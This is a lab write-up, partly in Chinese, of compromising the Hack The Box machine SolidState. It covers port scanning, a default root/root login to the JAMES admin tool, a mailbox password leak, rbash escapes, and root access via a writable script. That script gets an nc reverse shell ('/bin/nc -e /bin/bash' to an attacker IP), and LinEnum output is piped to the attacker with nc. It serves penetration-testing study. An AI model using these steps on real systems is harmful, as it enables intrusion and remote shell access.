Scanning and Enumeration:
nmap:
┌──(root💀kali)-[~/Desktop/OSCP/SolidState] └─# nmap -sC -sV -p- -oA full 10.10.10.51 Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-11 21:05 EST Nmap scan report for 10.10.10.51 Host is up (0.22s latency). Not shown: 65529 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) | ssh-hostkey: | 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA) | 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA) |_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519) 25/tcp open smtp JAMES smtpd 2.3.2 |_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.5 [10.10.14.5]) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-title: Home - Solid State Security |_http-server-header: Apache/2.4.25 (Debian) 110/tcp open pop3 JAMES pop3d 2.3.2 |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_ssl-cert: ERROR: Script execution failed (use -d to debug) 119/tcp open nntp JAMES nntpd (posting ok) |_sslv2: ERROR: Script execution failed (use -d to debug) |_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug) |_ssl-date: ERROR: Script execution failed (use -d to debug) |_tls-alpn: ERROR: Script execution failed (use -d to debug) |_ssl-cert: ERROR: Script execution failed (use -d to debug) 4555/tcp open rsip? | fingerprint-strings: | GenericLines: | JAMES Remote Administration Tool 2.3.2 | Please enter your login and password | Login id: | Password: | Login failed for |_ Login id: 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port4555-TCP:V=7.92%I=7%D=1/11%Time=61DE3982%P=x86_64-pc-linux-gnu%r(Ge SF:nericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\nPl SF:ease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPasswo SF:rd:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n"); Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
發現六個端口是打開的:
✎Port 22: OpenSSH 7.4p1
✎Port 25: JAMES smtpd 2.3.2
✎Port 80: httpd 2.4.25
✎Port 110: JAMES pop3d 2.3.2
✎Port 119: JAMES nntpd
✎Port 4555: JAMES Remote Admin 2.3.2
gobuster:
┌──(root💀kali)-[~/Desktop/OSCP/SolidState] └─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.51 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.51 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/01/11 21:04:27 Starting gobuster in directory enumeration mode =============================================================== /images (Status: 301) [Size: 311] [--> http://10.10.10.51/images/] /assets (Status: 301) [Size: 311] [--> http://10.10.10.51/assets/] /server-status (Status: 403) [Size: 299] =============================================================== 2022/01/11 22:27:36 Finished ===============================================================
exploit:
80port網頁上面找不到漏洞可以利用
使用searchsplot可以發現James smtpd存在著漏洞
Apache James Server 2.3.2 – Remote Command Execution
閱讀poc檔案之後發現,它正在嘗試用root/root登入


使用nc連線進去4555
並且帳號密碼使用預設的root即可登入
nc 10.10.10.51 4555 user:root password:root
help:顯示可以使用指令 listusers:列出所有使用者 setpassword:修改使用者密碼

110 port是POP3 mail server telent<IP> <PORT> USER <username> PASS<password> list:顯示所有郵件 retr<num>:讀取郵件


mindy/P@55W0rd1!2@

使用ssh連線確定可以進去,目前已經確定把user權限拿下來了
Privilege Escalation:
目前的shell無法使用id或是cd..指令,是因為-rbash: 的問題
下面這兩個方法都可以取得正常的shell
1.ssh [email protected] -t "bash --noprofile" 2.ssh [email protected] sh which python python -c 'import pty; pty.spawn(“bash”)'
使用提權工具LinEnum.sh 或是 pspy 或是下面的指令可以查看所有人都可以修改的文件
find / -writable -type f 2>/dev/null
method 1. use command ‘find’

![]()
method 2. use LinEnum.sh

LinEnum.sh使用小技巧,可以把輸出結果導回到自己機器方便觀察
-t 可以輸出更為詳細的資料
./LinEnum.sh -t | nc 10.10.14.5 5555 nc -nvlp 5555 > result.txt
method 3. use command ‘pspy32’


它會將/tmp文件夾下面所有檔案都刪除,並且這個檔案會自動執行
也就是說可以將python reverseshell加入這份檔案
系統將會以root權限執行就可以提權成功
os.system('/bin/nc -e /bin/bash 10.10.14.5 7788')
Reflections:
1.Port 4555: JAMES Remote Admin 2.3.2 use default password
2.mindy’s password Information disclosure
3.JAMES Remote Admin 2.3.2 RCE
4./dev/shm can write/read
reference:
Tool – pspy
Tool – LinEnum.sh
Apache James Server 2.3.2 – Remote Command Execution